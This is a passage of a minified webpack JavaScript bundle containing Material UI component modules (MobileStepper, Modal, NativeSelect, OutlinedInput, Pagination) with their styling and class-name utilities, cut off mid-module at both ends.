strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(57348))},3252:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(22109)),c=n(r(39411)),f=n(r(55362)),d=n(r(57859)),p=m(r(24075)),b=r(14551),y=r(57437);let v=["activeStep","backButton","className","LinearProgressProps","nextButton","position","steps","variant"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,position:r}=e,n={root:["root",`position${(0,c.default)(r)}`],dots:["dots"],dot:["dot"],dotActive:["dotActive"],progress:["progress"]};return(0,u.unstable_composeClasses)(n,b.getMobileStepperUtilityClass,t)},O=(0,p.default)(s.default,{name:"MuiMobileStepper",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`position${(0,c.default)(r.position)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",background:(e.vars||e).palette.background.default,padding:8},"bottom"===t.position&&{position:"fixed",bottom:0,left:0,right:0,zIndex:(e.vars||e).zIndex.mobileStepper},"top"===t.position&&{position:"fixed",top:0,left:0,right:0,zIndex:(e.vars||e).zIndex.mobileStepper})),j=(0,p.default)("div",{name:"MuiMobileStepper",slot:"Dots",overridesResolver:(e,t)=>t.dots})(({ownerState:e})=>(0,a.default)({},"dots"===e.variant&&{display:"flex",flexDirection:"row"})),P=(0,p.default)("div",{name:"MuiMobileStepper",slot:"Dot",shouldForwardProp:e=>(0,p.slotShouldForwardProp)(e)&&"dotActive"!==e,overridesResolver:(e,t)=>{let{dotActive:r}=e;return[t.dot,r&&t.dotActive]}})(({theme:e,ownerState:t,dotActive:r})=>(0,a.default)({},"dots"===t.variant&&(0,a.default)({transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),backgroundColor:(e.vars||e).palette.action.disabled,borderRadius:"50%",width:8,height:8,margin:"0 2px"},r&&{backgroundColor:(e.vars||e).palette.primary.main}))),w=(0,p.default)(f.default,{name:"MuiMobileStepper",slot:"Progress",overridesResolver:(e,t)=>t.progress})(({ownerState:e})=>(0,a.default)({},"progress"===e.variant&&{width:"50%"})),M=l.forwardRef(function(e,t){let r;let n=(0,d.default)({props:e,name:"MuiMobileStepper"}),{activeStep:u=0,backButton:s,className:c,LinearProgressProps:f,nextButton:p,position:b="bottom",steps:g,variant:m="dots"}=n,M=(0,o.default)(n,v),x=(0,a.default)({},n,{activeStep:u,position:b,variant:m});"progress"===m&&(r=1===g?100:Math.ceil(u/(g-1)*100));let k=h(x);return(0,y.jsxs)(O,(0,a.default)({square:!0,elevation:0,className:(0,i.default)(k.root,c),ref:t,ownerState:x},M,{children:[s,"text"===m&&(0,y.jsxs)(l.Fragment,{children:[u+1," / ",g]}),"dots"===m&&(0,y.jsx)(j,{ownerState:x,className:k.dots,children:[...Array(g)].map((e,t)=>(0,y.jsx)(P,{className:(0,i.default)(k.dot,t===u&&k.dotActive),ownerState:x,dotActive:t===u},t))}),"progress"===m&&(0,y.jsx)(w,(0,a.default)({ownerState:x,className:k.progress,variant:"determinate",value:r},f)),p]}))});t.default=M},48616:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={mobileStepperClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"mobileStepperClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(3252)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(14551));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},14551:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getMobileStepperUtilityClass=function(e){return(0,a.default)("MuiMobileStepper",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiMobileStepper",["root","positionBottom","positionTop","positionStatic","dots","dot","dotActive","progress"]);t.default=l},17296:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.modalClasses=t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(20845),s=r(44549);r(62969);var c=n(r(24075)),f=n(r(57859)),d=n(r(84518)),p=r(57437);let b=["BackdropComponent","BackdropProps","classes","className","closeAfterTransition","children","container","component","components","componentsProps","disableAutoFocus","disableEnforceFocus","disableEscapeKeyDown","disablePortal","disableRestoreFocus","disableScrollLock","hideBackdrop","keepMounted","onBackdropClick","onClose","open","slotProps","slots","theme"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=u.modalClasses;t.modalClasses=v;let g=(0,c.default)("div",{name:"MuiModal",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.open&&r.exited&&t.hidden]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"fixed",zIndex:(e.vars||e).zIndex.modal,right:0,bottom:0,top:0,left:0},!t.open&&t.exited&&{visibility:"hidden"})),m=(0,c.default)(d.default,{name:"MuiModal",slot:"Backdrop",overridesResolver:(e,t)=>t.backdrop})({zIndex:-1}),h=l.forwardRef(function(e,t){var r,n,c,d,y,v;let h=(0,f.default)({name:"MuiModal",props:e}),{BackdropComponent:O=m,BackdropProps:j,classes:P,className:w,closeAfterTransition:M=!1,children:x,container:k,component:_,components:C={},componentsProps:S={},disableAutoFocus:R=!1,disableEnforceFocus:W=!1,disableEscapeKeyDown:$=!1,disablePortal:E=!1,disableRestoreFocus:T=!1,disableScrollLock:D=!1,hideBackdrop:I=!1,keepMounted:A=!1,onBackdropClick:L,onClose:N,open:B,slotProps:Z,slots:z,theme:F}=h,U=(0,o.default)(h,b),[V,H]=l.useState(!0),G={container:k,closeAfterTransition:M,disableAutoFocus:R,disableEnforceFocus:W,disableEscapeKeyDown:$,disablePortal:E,disableRestoreFocus:T,disableScrollLock:D,hideBackdrop:I,keepMounted:A,onBackdropClick:L,onClose:N,open:B},q=(0,a.default)({},h,G,{exited:V}),K=null!=(r=null!=(n=null==z?void 0:z.root)?n:C.Root)?r:g,X=null!=(c=null!=(d=null==z?void 0:z.backdrop)?d:C.Backdrop)?c:O,Y=null!=(y=null==Z?void 0:Z.root)?y:S.root,J=null!=(v=null==Z?void 0:Z.backdrop)?v:S.backdrop;return(0,p.jsx)(u.Modal,(0,a.default)({slots:{root:K,backdrop:X},slotProps:{root:()=>(0,a.default)({},(0,s.resolveComponentProps)(Y,q),!(0,s.isHostComponent)(K)&&{as:_,theme:F},{className:(0,i.default)(w,null==Y?void 0:Y.className,null==P?void 0:P.root,!q.open&&q.exited&&(null==P?void 0:P.hidden))}),backdrop:()=>(0,a.default)({},j,(0,s.resolveComponentProps)(J,q),{className:(0,i.default)(null==J?void 0:J.className,null==j?void 0:j.className,null==P?void 0:P.backdrop)})},onTransitionEnter:()=>H(!1),onTransitionExited:()=>H(!0),ref:t},U,G,{children:x}))});t.default=h},18465:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ModalManager:!0};Object.defineProperty(t,"ModalManager",{enumerable:!0,get:function(){return o.ModalManager}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var o=r(20845),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(17296));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},40790:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),i=n(r(86759));n(r(74275));var u=r(53102),s=n(r(29218)),c=n(r(67877)),f=n(r(15740)),d=n(r(65825)),p=n(r(90950)),b=n(r(57859)),y=r(5839),v=r(57437);let g=["className","children","classes","IconComponent","input","inputProps","variant"],m=["root"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}let O=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},y.getNativeSelectUtilityClasses,t)},j=(0,v.jsx)(p.default,{}),P=l.forwardRef(function(e,t){let r=(0,b.default)({name:"MuiNativeSelect",props:e}),{className:n,children:u,classes:p={},IconComponent:y=d.default,input:h=j,inputProps:P}=r,w=(0,a.default)(r,g),M=(0,f.default)(),x=(0,c.default)({props:r,muiFormControl:M,states:["variant"]}),k=(0,o.default)({},r,{classes:p}),_=O(k),C=(0,a.default)(p,m);return(0,v.jsx)(l.Fragment,{children:l.cloneElement(h,(0,o.default)({inputComponent:s.default,inputProps:(0,o.default)({children:u,classes:C,IconComponent:y,variant:x.variant,type:void 0},P,h?h.props.inputProps:{}),ref:t},w,{className:(0,i.default)(_.root,h.props.className,n)}))})});P.muiName="Select",t.default=P},29218:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.nativeSelectSelectStyles=t.nativeSelectIconStyles=t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=y(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(39411)),c=y(r(5839)),f=y(r(24075)),d=r(57437);let p=["className","disabled","error","IconComponent","inputRef","variant"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}function y(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let v=e=>{let{classes:t,variant:r,disabled:n,multiple:o,open:a,error:l}=e,i={select:["select",r,n&&"disabled",o&&"multiple",l&&"error"],icon:["icon",`icon${(0,s.default)(r)}`,a&&"iconOpen",n&&"disabled"]};return(0,u.unstable_composeClasses)(i,c.getNativeSelectUtilityClasses,t)},g=({ownerState:e,theme:t})=>(0,a.default)({MozAppearance:"none",WebkitAppearance:"none",userSelect:"none",borderRadius:0,cursor:"pointer","&:focus":(0,a.default)({},t.vars?{backgroundColor:`rgba(${t.vars.palette.common.onBackgroundChannel} / 0.05)`}:{backgroundColor:"light"===t.palette.mode?"rgba(0, 0, 0, 0.05)":"rgba(255, 255, 255, 0.05)"},{borderRadius:0}),"&::-ms-expand":{display:"none"},[`&.${c.default.disabled}`]:{cursor:"default"},"&[multiple]":{height:"auto"},"&:not([multiple]) option, &:not([multiple]) optgroup":{backgroundColor:(t.vars||t).palette.background.paper},"&&&":{paddingRight:24,minWidth:16}},"filled"===e.variant&&{"&&&":{paddingRight:32}},"outlined"===e.variant&&{borderRadius:(t.vars||t).shape.borderRadius,"&:focus":{borderRadius:(t.vars||t).shape.borderRadius},"&&&":{paddingRight:32}});t.nativeSelectSelectStyles=g;let m=(0,f.default)("select",{name:"MuiNativeSelect",slot:"Select",shouldForwardProp:f.rootShouldForwardProp,overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.select,t[r.variant],r.error&&t.error,{[`&.${c.default.multiple}`]:t.multiple}]}})(g),h=({ownerState:e,theme:t})=>(0,a.default)({position:"absolute",right:0,top:"calc(50% - .5em)",pointerEvents:"none",color:(t.vars||t).palette.action.active,[`&.${c.default.disabled}`]:{color:(t.vars||t).palette.action.disabled}},e.open&&{transform:"rotate(180deg)"},"filled"===e.variant&&{right:7},"outlined"===e.variant&&{right:7});t.nativeSelectIconStyles=h;let O=(0,f.default)("svg",{name:"MuiNativeSelect",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.variant&&t[`icon${(0,s.default)(r.variant)}`],r.open&&t.iconOpen]}})(h),j=l.forwardRef(function(e,t){let{className:r,disabled:n,error:u,IconComponent:s,inputRef:c,variant:f="standard"}=e,b=(0,o.default)(e,p),y=(0,a.default)({},e,{disabled:n,variant:f,error:u}),g=v(y);return(0,d.jsxs)(l.Fragment,{children:[(0,d.jsx)(m,(0,a.default)({ownerState:y,className:(0,i.default)(g.select,r),disabled:n,ref:c||t},b)),e.multiple?null:(0,d.jsx)(O,{as:s,ownerState:y,className:g.icon})]})});t.default=j},7630:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={nativeSelectClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"nativeSelectClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(40790)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(5839));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},5839:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getNativeSelectUtilityClasses=function(e){return(0,a.default)("MuiNativeSelect",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiNativeSelect",["root","select","multiple","filled","outlined","standard","disabled","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput","error"]);t.default=l},82116:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.NoSsr}});var n=r(37546)},21186:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{className:t,label:r,notched:o}=e,i=(0,a.default)(e,s),c=null!=r&&""!==r,p=(0,l.default)({},e,{notched:o,withLabel:c});return(0,u.jsx)(f,(0,l.default)({"aria-hidden":!0,className:t,ownerState:p},i,{children:(0,u.jsx)(d,{ownerState:p,children:c?(0,u.jsx)("span",{children:r}):n||(n=(0,u.jsx)("span",{className:"notranslate",children:"​"}))})}))};var a=o(r(69726)),l=o(r(10712));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=c(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),o(r(74275));var i=o(r(24075)),u=r(57437);let s=["children","classes","className","label","notched"];function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(c=function(e){return e?r:t})(e)}let f=(0,i.default)("fieldset")({textAlign:"left",position:"absolute",bottom:0,right:0,top:-5,left:0,margin:0,padding:"0 8px",pointerEvents:"none",borderRadius:"inherit",borderStyle:"solid",borderWidth:1,overflow:"hidden",minWidth:"0%"}),d=(0,i.default)("legend")(({ownerState:e,theme:t})=>(0,l.default)({float:"unset",width:"auto",overflow:"hidden"},!e.withLabel&&{padding:0,lineHeight:"11px",transition:t.transitions.create("width",{duration:150,easing:t.transitions.easing.easeOut})},e.withLabel&&(0,l.default)({display:"block",padding:0,height:11,fontSize:"0.75em",visibility:"hidden",maxWidth:.01,transition:t.transitions.create("max-width",{duration:50,easing:t.transitions.easing.easeOut}),whiteSpace:"nowrap","& > span":{paddingLeft:5,paddingRight:5,display:"inline-block",opacity:0,visibility:"visible"}},e.notched&&{maxWidth:"100%",transition:t.transitions.create("max-width",{duration:100,easing:t.transitions.easing.easeOut,delay:50})})))},10351:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275)),r(62969);var i=r(53102),u=n(r(21186)),s=n(r(15740)),c=n(r(67877)),f=m(r(24075)),d=m(r(42722)),p=m(r(38252)),b=n(r(57859)),y=r(57437);let v=["components","fullWidth","inputComponent","label","multiline","notched","slots","type"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t}=e,r=(0,i.unstable_composeClasses)({root:["root"],notchedOutline:["notchedOutline"],input:["input"]},d.getOutlinedInputUtilityClass,t);return(0,a.default)({},t,r)},O=(0,f.default)(p.InputBaseRoot,{shouldForwardProp:e=>(0,f.rootShouldForwardProp)(e)||"classes"===e,name:"MuiOutlinedInput",slot:"Root",overridesResolver:p.rootOverridesResolver})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return(0,a.default)({position:"relative",borderRadius:(e.vars||e).shape.borderRadius,[`&:hover .${d.default.notchedOutline}`]:{borderColor:(e.vars||e).palette.text.primary},"@media (hover: none)":{[`&:hover .${d.default.notchedOutline}`]:{borderColor:e.vars?`rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:r}},[`&.${d.default.focused} .${d.default.notchedOutline}`]:{borderColor:(e.vars||e).palette[t.color].main,borderWidth:2},[`&.${d.default.error} .${d.default.notchedOutline}`]:{borderColor:(e.vars||e).palette.error.main},[`&.${d.default.disabled} .${d.default.notchedOutline}`]:{borderColor:(e.vars||e).palette.action.disabled}},t.startAdornment&&{paddingLeft:14},t.endAdornment&&{paddingRight:14},t.multiline&&(0,a.default)({padding:"16.5px 14px"},"small"===t.size&&{padding:"8.5px 14px"}))}),j=(0,f.default)(u.default,{name:"MuiOutlinedInput",slot:"NotchedOutline",overridesResolver:(e,t)=>t.notchedOutline})(({theme:e})=>{let t="light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return{borderColor:e.vars?`rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:t}}),P=(0,f.default)(p.InputBaseComponent,{name:"MuiOutlinedInput",slot:"Input",overridesResolver:p.inputOverridesResolver})(({theme:e,ownerState:t})=>(0,a.default)({padding:"16.5px 14px"},!e.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===e.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===e.palette.mode?null:"#fff",caretColor:"light"===e.palette.mode?null:"#fff",borderRadius:"inherit"}},e.vars&&{"&:-webkit-autofill":{borderRadius:"inherit"},[e.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},"small"===t.size&&{padding:"8.5px 14px"},t.multiline&&{padding:0},t.startAdornment&&{paddingLeft:0},t.endAdornment&&{paddingRight:0})),w=l.forwardRef(function(e,t){var r,n,i,u,f;let d=(0,b.default)({props:e,name:"MuiOutlinedInput"}),{components:g={},fullWidth:m=!1,inputComponent:w="input",label:M,multiline:x=!1,notched:k,slots:_={},type:C="text"}=d,S=(0,o.default)(d,v),R=h(d),W=(0,s.default)(),$=(0,c.default)({props:d,muiFormControl:W,states:["color","disabled","error","focused","hiddenLabel","size","required"]}),E=(0,a.default)({},d,{color:$.color||"primary",disabled:$.disabled,error:$.error,focused:$.focused,formControl:W,fullWidth:m,hiddenLabel:$.hiddenLabel,multiline:x,size:$.size,type:C}),T=null!=(r=null!=(n=_.root)?n:g.Root)?r:O,D=null!=(i=null!=(u=_.input)?u:g.Input)?i:P;return(0,y.jsx)(p.default,(0,a.default)({slots:{root:T,input:D},renderSuffix:e=>(0,y.jsx)(j,{ownerState:E,className:R.notchedOutline,label:null!=M&&""!==M&&$.required?f||(f=(0,y.jsxs)(l.Fragment,{children:[M," ","*"]})):M,notched:void 0!==k?k:!!(e.startAdornment||e.filled||e.focused)}),fullWidth:m,inputComponent:w,multiline:x,ref:t,type:C},S,{classes:(0,a.default)({},R,{notchedOutline:null})}))});w.muiName="Input",t.default=w},44424:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={outlinedInputClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"outlinedInputClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(10351)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(42722));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},42722:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getOutlinedInputUtilityClass=function(e){return(0,l.default)("MuiOutlinedInput",e)};var o=n(r(10712)),a=r(62969),l=n(r(94742)),i=r(49355);let u=(0,o.default)({},i.inputBaseClasses,(0,a.unstable_generateUtilityClasses)("MuiOutlinedInput",["root","notchedOutline","input"]));t.default=u},1840:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102);r(62969);var s=n(r(57859)),c=r(32671),f=n(r(4107)),d=n(r(20485)),p=n(r(24075)),b=r(57437);let y=["boundaryCount","className","color","count","defaultPage","disabled","getItemAriaLabel","hideNextButton","hidePrevButton","onChange","page","renderItem","shape","showFirstButton","showLastButton","siblingCount","size","variant"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t,variant:r}=e;return(0,u.unstable_composeClasses)({root:["root",r],ul:["ul"]},c.getPaginationUtilityClass,t)},m=(0,p.default)("nav",{name:"MuiPagination",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant]]}})({}),h=(0,p.default)("ul",{name:"MuiPagination",slot:"Ul",overridesResolver:(e,t)=>t.ul})({display:"flex",flexWrap:"wrap",alignItems:"center",padding:0,margin:0,listStyle:"none"});function O(e,t,r){return"page"===e?`${r?"":"Go to "}page ${t}`:`Go to ${e} page`}let j=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiPagination"}),{boundaryCount:n=1,className:l,color:u="standard",count:c=1,defaultPage:p=1,disabled:v=!1,getItemAriaLabel:j=O,hideNextButton:P=!1,hidePrevButton:w=!1,renderItem:M=e=>(0,b.jsx)(d.default,(0,o.default)({},e)),shape:x="circular",showFirstButton:k=!1,showLastButton:_=!1,siblingCount:C=1,size:S="medium",variant:R="text"}=r,W=(0,a.default)(r,y),{items:$}=(0,f.default)((0,o.default)({},r,{componentName:"Pagination"})),E=(0,o.default)({},r,{boundaryCount:n,color:u,count:c,defaultPage:p,disabled:v,getItemAriaLabel:j,hideNextButton:P,hidePrevButton:w,renderItem:M,shape:x,showFirstButton:k,showLastButton:_,siblingCount:C,size:S,variant:R}),T=g(E);return(0,b.jsx)(m,(0,o.default)({"aria-label":"pagination navigation",className:(0,i.default)(T.root,l),ownerState:E,ref:t},W,{children:(0,b.jsx)(h,{className:T.ul,ownerState:E,children:$.map((e,t)=>(0,b.jsx)("li",{children:M((0,o.default)({},e,{color:u,"aria-label":j(e.type,e.page,e.selected),shape:x,size:S,variant:R}))},t))})}))});t.default=j},58946:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={paginationClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"paginationClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(1840)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(32671));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},32671:function(e,t,r){"use strict";var 